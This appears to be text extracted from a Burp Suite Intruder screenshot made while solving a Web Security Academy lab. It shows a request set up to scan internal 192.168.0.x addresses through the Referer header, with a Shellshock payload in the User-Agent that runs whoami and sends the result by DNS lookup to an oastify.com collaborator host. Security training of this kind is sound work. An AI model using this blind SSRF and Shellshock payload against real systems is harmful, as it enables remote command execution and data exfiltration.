 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ae000bf03ee886b8058efd6002300fe.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /product?productId=1 HTTP/2
2 Host: 0ae000bf03ee886b8058efd6002300fe.web-security-academy.net
3 Cookie: session=rdjEmlKofPoDSswlW5vPEGuxHALjarzB
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).6v2hel4sf03pdlvv33deyg7ycpig67uw.oastify.com
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://192.168.0.§1§:8080
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18